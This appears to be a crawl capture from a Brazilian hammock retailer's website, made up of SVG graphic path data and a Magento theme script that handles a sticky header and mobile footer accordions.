<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(2031,58)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(639.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(316.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242188 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFBF2" transform="translate(1853.0234375,75.734375)"/>
<path d="M0 0 C4.18145284 1.72712182 6.42475328 4.32107611 9 8 C10.19104332 11.57312995 10.20528823 14.54553322 10.25 18.3125 C10.27578125 19.60800781 10.3015625 20.90351562 10.328125 22.23828125 C9.81280073 28.14610595 7.50995428 32.19472607 3 36 C-2.55498136 37.85166045 -8.01094395 37.88402491 -13.375 35.5 C-18.69469854 30.43362043 -20.24487804 25.83900827 -20.5 18.5 C-20.24487804 11.16099173 -18.69469854 6.56637957 -13.375 1.5 C-8.80228454 -0.53231798 -4.92891219 -0.67700301 0 0 Z " fill="#FCC703" transform="translate(1466,88)"/>
<path d="M0 0 C4.60333548 1.84133419 6.53852765 4.78033311 9 9 C10.14330513 12.42991538 10.20381651 15.1986416 10.25 18.8125 C10.27578125 20.01519531 10.3015625 21.21789062 10.328125 22.45703125 C9.83743713 27.7552919 7.93868457 30.9468417 4.4375 34.875 C0.97784044 37.53229463 -2.33014017 37.72293163 -6.59765625 37.47265625 C-10.61017485 36.68320137 -12.4014843 35.10554315 -15 32 C-18.74631749 24.76376698 -19.3228453 16.43901011 -16.875 8.6875 C-13.50799034 1.0026122 -7.93335059 -1.3222251 0 0 Z " fill="#FCC704" transform="translate(1562,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695312 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFBF5" transform="translate(779.9375,78.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835937 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.31646729 4.57849121 7.31646729 4.57849121 7.32128906 7.61523438 C7.32759338 8.74981079 7.33389771 9.88438721 7.34039307 11.05334473 C7.3363446 12.28355347 7.33229614 13.51376221 7.328125 14.78125 C7.33003845 16.03885132 7.3319519 17.29645264 7.33392334 18.59216309 C7.33528649 21.25542875 7.33258006 23.9183293 7.32324219 26.58154297 C7.31184752 29.99821394 7.31840748 33.41457072 7.33038712 36.83123016 C7.33934454 40.08541479 7.33307628 43.33956127 7.328125 46.59375 C7.33217346 47.82395874 7.33622192 49.05416748 7.34039307 50.32165527 C7.33408875 51.45623169 7.32778442 52.59080811 7.32128906 53.75976562 C7.31890228 55.26295349 7.31890228 55.26295349 7.31646729 56.79650879 C7.0625 59.1875 7.0625 59.1875 5.0625 61.1875 C2.71484375 61.41796875 2.71484375 61.41796875 0 61.375 C-0.89847656 61.36855469 -1.79695313 61.36210937 -2.72265625 61.35546875 C-4.9375 61.1875 -4.9375 61.1875 -5.9375 60.1875 C-6.03655152 58.35177369 -6.06549207 56.51222425 -6.06689453 54.67382812 C-6.07004669 53.49590698 -6.07319885 52.31798584 -6.07644653 51.10437012 C-6.0744223 49.82211548 -6.07239807 48.53986084 -6.0703125 47.21875 C-6.07126923 45.91296997 -6.07222595 44.60718994 -6.07321167 43.26184082 C-6.07468833 40.49437278 -6.07253511 37.72693696 -6.06787109 34.95947266 C-6.06217381 31.40487351 -6.06545298 27.85034986 -6.07144356 24.29575348 C-6.07591747 20.91591286 -6.07278886 17.53609277 -6.0703125 14.15625 C-6.07233673 12.87399536 -6.07436096 11.59174072 -6.07644653 10.27062988 C-6.07329437 9.09270874 -6.07014221 7.9147876 -6.06689453 6.70117188 C-6.06609894 5.65828003 -6.06530334 4.61538818 -6.06448364 3.54089355 C-5.83491061 -0.7137938 -3.76420449 0.0270029 0 0 Z " fill="#FEFCF5" transform="translate(2056.9375,75.8125)"/>
<path d="M0 0 C2.89656315 1.44828158 3.04880907 3.27302258 4.1640625 6.27734375 C4.56367187 7.34791016 4.96328125 8.41847656 5.375 9.52148438 C5.99375 11.21241211 5.99375 11.21241211 6.625 12.9375 C7.25535156 14.62262695 7.25535156 14.62262695 7.8984375 16.34179688 C11 24.71500862 11 24.71500862 11 27 C4.4 27 -2.2 27 -9 27 C-8.30412499 23.52062495 -7.68711376 20.90930917 -6.40625 17.71484375 C-6.09816406 16.93689453 -5.79007813 16.15894531 -5.47265625 15.35742188 C-5.15167969 14.55884766 -4.83070312 13.76027344 -4.5 12.9375 C-3.86233773 11.34334432 -3.22684255 9.74831973 -2.59375 8.15234375 C-2.31208984 7.45101318 -2.03042969 6.74968262 -1.74023438 6.02709961 C-1.01318262 4.03610003 -0.47486918 2.06423318 0 0 Z " fill="#FCC808" transform="translate(1326,72)"/>
<path d="M0 0 C-0.36842105 7.36842105 -0.36842105 7.36842105 -3.375 10.375 C-4.24125 10.91125 -5.1075 11.4475 -6 12 C-6.99 12.66 -7.98 13.32 -9 14 C-11.99609375 14.3359375 -11.99609375 14.3359375 -15.4375 14.375 C-16.57058594 14.40335938 -17.70367188 14.43171875 -18.87109375 14.4609375 C-22.60247995 13.91124515 -23.7708702 12.98856373 -26 10 C-26.0625 7.4375 -26.0625 7.4375 -25 5 C-21.15418494 2.1543786 -17.76437092 1.40980608 -13.0625 0.8125 C-11.87785156 0.65394531 -10.69320312 0.49539062 -9.47265625 0.33203125 C-6.28668868 0.02741118 -3.19755852 -0.06346299 0 0 Z " fill="#FBBE09" transform="translate(712,114)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(2114,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1925,111)"/>
<path d="M0 0 C0.33398951 3.59038724 0.27140423 5.53318472 -1.5625 8.6875 C-7.05020135 13.89378077 -12.16420282 14.33661275 -19.44921875 14.3984375 C-22.44200817 13.93095738 -23.83129469 13.08875304 -26 11 C-26.47513491 8.28494339 -26.51003546 6.78482201 -24.9921875 4.44921875 C-21.89318977 2.19484982 -18.39071504 1.888276 -14.6875 1.3125 C-13.56698242 1.11817383 -13.56698242 1.11817383 -12.42382812 0.91992188 C-8.23862705 0.22545041 -4.25737527 -0.14213813 0 0 Z " fill="#FCC706" transform="translate(1821,111)"/>
<path d="M0 0 C4.95 0 9.9 0 15 0 C14.06827757 5.59033457 12.83947049 8.53175277 9.5625 12.875 C9.12309082 13.45854248 8.68368164 14.04208496 8.23095703 14.64331055 C6.03291947 17.31692635 4.4681137 18.86380995 1.11328125 19.83984375 C-1.38501702 19.81489641 -3.57911128 19.60264677 -6 19 C-7.3058334 15.07871478 -6.38030356 13.02168909 -4.59960938 9.31640625 C-4.25736328 8.63449219 -3.91511719 7.95257813 -3.5625 7.25 C-3.05493164 6.20392578 -3.05493164 6.20392578 -2.53710938 5.13671875 C-1.70193542 3.41931879 -0.85234576 1.70894262 0 0 Z " fill="#FEFAF0" transform="translate(699,57)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(480,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FBBD06" transform="translate(383,91)"/>
<path d="M0 0 C3.91075925 1.98968453 5.57689098 3.36533646 8 7 C8 7.99 8 8.98 8 10 C-0.91 10 -9.82 10 -19 10 C-17.90260429 4.51302144 -17.35725308 3.97568503 -13 1 C-9.05570181 -0.9721491 -4.29883571 -0.44867961 0 0 Z " fill="#FCC704" transform="translate(1629,88)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179688 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695312 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEF9EE" transform="translate(779.9375,56.8125)"/>
<path d="M0 0 C0.89589844 -0.01417969 1.79179687 -0.02835938 2.71484375 -0.04296875 C5.0625 0.1875 5.0625 0.1875 7.0625 2.1875 C7.328125 4.5 7.328125 4.5 7.3125 7.1875 C7.31765625 8.074375 7.3228125 8.96125 7.328125 9.875 C7.0625 12.1875 7.0625 12.1875 5.0625 14.1875 C2.71484375 14.41796875 2.71484375 14.41796875 0 14.375 C-0.89847656 14.36855469 -1.79695313 14.36210938 -2.72265625 14.35546875 C-4.9375 14.1875 -4.9375 14.1875 -5.9375 13.1875 C-6.03623816 11.18950428 -6.06721799 9.18792842 -6.0625 7.1875 C-6.06507813 6.094375 -6.06765625 5.00125 -6.0703125 3.875 C-5.84585421 -0.66697943 -4.08877818 0.02933126 0 0 Z " fill="#FEFAEE" transform="translate(2056.9375,53.8125)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/js/argento-theme.js
body_size: 352
content:
define([
    'jquery',
    'mage/collapsible',
    'domReady!'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('body.theme-editor-sticky .header.wrapper').each(function () {
        var menu = this;

        /**
         * Recalculate argentoSticky data after content update
         */
        function recalcSticky() {
            $(document.body).trigger('sticky_kit:recalc');
        }

        require(['argentoSticky'], function () {
            $(menu).argentoSticky({
                media: '(min-width: 768px) and (min-height: 600px)',
                parent: $('.page-wrapper'),
                inner_scrolling: false,
                bottoming: false
            });
            $(document.body).on('dimensionsChanged easytabs:contentLoaded', recalcSticky);
        });
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers

    // init footer links accordion on mobile
    (function () {
        var mqlFooter,
            footerLinks = $('.footer-links .footer.links > li');

        if (!footerLinks.length) {
            return;
        }

        /**
         * @param {matchMedia} mql
         */
        function toggleFooterBlocks(mql) {
            if (mql.matches) {
                if (footerLinks.data('collapsible')) {
                    footerLinks
                        .collapsible('forceActivate')
                        .collapsible('destroy');
                }
            } else {
                footerLinks
                    .collapsible({
                        icons: {
                            'header': 'plus',
                            'activeHeader': 'minus'
                        }
                    })
                    .collapsible('deactivate');
            }
        }

        mqlFooter = matchMedia('(min-width: 768px)');
        toggleFooterBlocks(mqlFooter);
        mqlFooter.addListener(toggleFooterBlocks);
    })();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/rede-de-descanso-casal-intermediaria.svg
body_size: 37942
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2500" height="275">
<path d="M0 0 C1.98 0 3.96 0 6 0 C9.3740249 7.19791979 9.23223926 14.05932112 7.9375 21.6875 C7.73386841 22.91255249 7.73386841 22.91255249 7.52612305 24.16235352 C4.51624077 41.14634379 -1.14928635 57.21935653 -8 73 C-8.40879395 73.94246582 -8.81758789 74.88493164 -9.23876953 75.85595703 C-24.50252352 110.7125071 -43.97291046 148.56939024 -72 175 C-72.79277344 175.79535156 -73.58554688 176.59070313 -74.40234375 177.41015625 C-92.79819441 195.75068104 -112.13066909 206.98247921 -138.4375 207.4375 C-165.87942969 207.18427645 -192.296579 193.26534167 -211.52880859 174.40917969 C-213.06328633 172.93938123 -214.6402729 171.53314376 -216.23828125 170.1328125 C-223.63969224 163.61016253 -229.72216757 156.66874277 -235.63183594 148.78564453 C-236.97865645 147.0278563 -238.36990059 145.32083354 -239.7890625 143.62109375 C-248.3573729 133.32774741 -255.67563079 122.28876664 -262.98730469 111.08007812 C-264.89891418 108.15469417 -266.82571583 105.24000529 -268.7578125 102.328125 C-278.58515652 87.46542222 -287.87486292 72.3003376 -297 57 C-297.57363281 56.03884277 -298.14726562 55.07768555 -298.73828125 54.08740234 C-311.12455102 33.25149659 -311.12455102 33.25149659 -313 27 C-312.505 25.515 -312.505 25.515 -312 24 C-309 23 -309 23 -306.5300293 24.05712891 C-305.55461182 24.60804199 -304.57919434 25.15895508 -303.57421875 25.7265625 C-302.47907959 26.33951172 -301.38394043 26.95246094 -300.25561523 27.58398438 C-299.06602917 28.2639481 -297.87666285 28.9442964 -296.6875 29.625 C-295.45876822 30.31898565 -294.22967885 31.01233852 -293.00024414 31.70507812 C-283.79309259 36.90946434 -274.67895429 42.26957047 -265.59375 47.68359375 C-256.14439636 53.30555361 -246.5989357 58.76341148 -237.06445312 64.23925781 C-234.27570915 65.84158585 -231.48917281 67.44767817 -228.703125 69.0546875 C-209.57404655 80.06446899 -190.2061793 90.65260527 -170.8125 101.1875 C-169.8639917 101.70368896 -168.9154834 102.21987793 -167.93823242 102.75170898 C-166.15448983 103.71748434 -164.36615194 104.67483333 -162.57275391 105.62255859 C-160.83838143 106.55113418 -159.12171263 107.51345775 -157.42333984 108.50634766 C-152.49179839 111.26592244 -148.80613744 112.78832015 -143.14404297 111.72070312 C-139.27170067 110.41904582 -136.27324959 108.22739667 -133.0625 105.75 C-132.33724121 105.2142334 -131.61198242 104.6784668 -130.86474609 104.12646484 C-129.33558512 102.99641521 -127.81154954 101.85940005 -126.29248047 100.71582031 C-123.34203582 98.50754289 -120.34788938 96.36382469 -117.35083008 94.21948242 C-107.92339598 87.46610169 -98.5880597 80.58466362 -89.27099609 73.68017578 C-87.09721572 72.07192417 -84.91814617 70.47108312 -82.73828125 68.87109375 C-63.56916884 54.73781832 -45.78436249 38.85076957 -30 21 C-28.31375933 19.12386737 -26.62633251 17.24879988 -24.9375 15.375 C-24.22464844 14.57835938 -23.51179688 13.78171875 -22.77734375 12.9609375 C-21.55210199 11.60913231 -20.29007648 10.29007648 -19 9 C-16.375 8.875 -16.375 8.875 -14 9 C-14.83083938 23.95510879 -25.95087354 35.82166732 -35 47 C-34.41734375 47.17015625 -33.8346875 47.3403125 -33.234375 47.515625 C-26.43669796 49.52500123 -19.71388257 51.7274315 -13 54 C-12.73058594 53.18402344 -12.46117187 52.36804688 -12.18359375 51.52734375 C-11.3394562 49.01164669 -10.47828656 46.5066564 -9.59765625 44.00390625 C-4.56336566 29.54090388 -1.83114117 15.18770032 0 0 Z M-52.13427734 61.27929688 C-54.40589005 63.52381149 -56.5184862 65.85076884 -58.54882812 68.31542969 C-60.63342887 70.73530606 -63.04273918 72.6114852 -65.5625 74.5625 C-69.00988289 77.35781193 -72.4117409 80.19536757 -75.78149414 83.08300781 C-81.75048853 88.19048879 -87.85165986 93.03163775 -94.19335938 97.67480469 C-96.2953412 99.21663676 -98.38990053 100.76829816 -100.484375 102.3203125 C-109.92402751 109.30696946 -119.4151084 116.21395929 -129 123 C-125.21897359 126.22034189 -121.25559174 128.69828808 -116.875 131 C-116.16432373 131.37447266 -115.45364746 131.74894531 -114.72143555 132.13476562 C-107.53590697 135.84323227 -100.18854899 139.19052625 -92.8125 142.5 C-91.64251465 143.02851563 -90.4725293 143.55703125 -89.26708984 144.1015625 C-88.15414551 144.59398437 -87.04120117 145.08640625 -85.89453125 145.59375 C-84.90300049 146.03396484 -83.91146973 146.47417969 -82.88989258 146.92773438 C-79.8952191 148.0388779 -77.17515433 148.67142933 -74 149 C-59.40253599 141.90514319 -48.89022313 118.47456881 -41 105 C-40.65163086 104.40832031 -40.30326172 103.81664062 -39.94433594 103.20703125 C-37.98284349 99.86450787 -36.06716623 96.49814743 -34.18066406 93.11279297 C-33.28366703 91.50762086 -32.38094398 89.90564696 -31.47558594 88.30517578 C-29.78541633 85.31354595 -28.11021209 82.31392045 -26.4375 79.3125 C-25.88779541 78.34280273 -25.33809082 77.37310547 -24.77172852 76.37402344 C-24.26826904 75.46297852 -23.76480957 74.55193359 -23.24609375 73.61328125 C-22.78904053 72.79641846 -22.3319873 71.97955566 -21.86108398 71.13793945 C-20.68162049 68.87554302 -20.68162049 68.87554302 -22 66 C-30.22328078 61.03190765 -43.69037082 54.56053841 -52.13427734 61.27929688 Z M-243.375 79.25 C-249.22449296 83.26873562 -256.13136676 83.89263865 -263 85 C-264.14210938 85.19078125 -265.28421875 85.3815625 -266.4609375 85.578125 C-267.29882812 85.71734375 -268.13671875 85.8565625 -269 86 C-268.11762697 88.33889989 -268.11762697 88.33889989 -265.0625 89.0625 C-255.73551188 91.44669942 -247.08462718 91.95832854 -238.5625 87 C-236.01147137 85.09304553 -236.01147137 85.09304553 -234 83 C-234.32041397 80.39719432 -234.32041397 80.39719432 -235 78 C-238.70904728 76.49319954 -240.31215851 77.00971201 -243.375 79.25 Z " fill="#FFC02E" transform="translate(319,56)"/>
<path d="M0 0 C3.80594654 0.0746264 6.03317331 0.98087687 8.87109375 3.671875 C11.1743585 6.39334771 13.06330304 9.34670195 14.91796875 12.38671875 C16.85349988 15.14634157 18.80360924 16.22114931 22 17.1875 C27.25542916 17.48497712 31.5061966 15.67183321 35.75 12.625 C39.05877136 11.01096519 41.42177632 11.21701017 45.03125 11.46484375 C48.50064395 12.84903688 50.51717286 15.1939801 52.3125 18.375 C52.97748373 21.8419204 53.25001932 25.03558972 53.40625 28.54101562 C53.70460458 32.46810774 54.19787976 34.2370516 56.75 37.30859375 C61.3631507 41.02864973 65.25647705 40.64737301 71.05078125 40.8984375 C74.53462404 41.40745405 76.45496906 42.37320025 79.3125 44.375 C79.89 44.766875 80.4675 45.15875 81.0625 45.5625 C83.23608077 48.71419212 83.7466297 51.65813615 83.3125 55.375 C81.99609375 58.28515625 81.99609375 58.28515625 80.3125 61.375 C77.57132793 66.31909091 77.57132793 66.31909091 77.1875 71.8125 C79.34262671 78.63706793 83.4092284 81.33146098 89.2890625 84.9453125 C91.3125 86.375 91.3125 86.375 93.3125 89.375 C93.99683994 93.62427356 93.91674719 97.24532048 91.875 101.0625 C88.89058848 103.75574942 85.73381772 105.90377174 82.3359375 108.04296875 C80.1273642 109.49687511 78.59726594 110.58121495 77.6875 113.1171875 C76.73109624 118.55673389 77.65681285 121.58718251 80.3125 126.4375 C83.82031681 132.86440912 83.82031681 132.86440912 83.5 136.8125 C82.0944816 141.0290552 80.76782904 142.60243291 77.3125 145.375 C74.5065053 145.97874886 72.13552465 146.33853549 69.3125 146.5 C64.32415951 146.84053247 60.3976727 147.23602539 56.3125 150.375 C53.59786078 154.44695882 53.66815834 158.54327107 53.36523438 163.30664062 C52.84363873 168.8272916 51.32285775 171.50618429 47.3125 175.375 C41.8604746 177.13073699 39.18896803 176.58473368 34.125 174 C33.32707031 173.53851563 32.52914062 173.07703125 31.70703125 172.6015625 C27.90404298 170.65353915 25.10319983 170.27436548 20.875 170.8125 C16.02820694 172.93828643 14.1579818 176.05285417 